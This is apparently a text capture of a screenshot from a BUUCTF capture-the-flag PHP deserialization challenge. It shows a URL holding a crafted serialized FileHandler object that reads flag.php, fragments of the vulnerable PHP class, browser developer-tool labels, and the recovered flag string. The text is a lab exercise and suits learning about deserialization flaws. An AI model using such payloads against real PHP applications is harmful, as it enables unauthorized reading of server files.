 不安全 | ea955ae3-4db2-49ac-ae6f-67cf5a0dee60.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
<html>
<head></head>
<body> == $0
<code>…</code>
"[Result]: "
<br>
<!--?php $flag='flag{c92a114e-a8ad-4639-a2f9-63d5903e4462}';
-->
</body>
</html>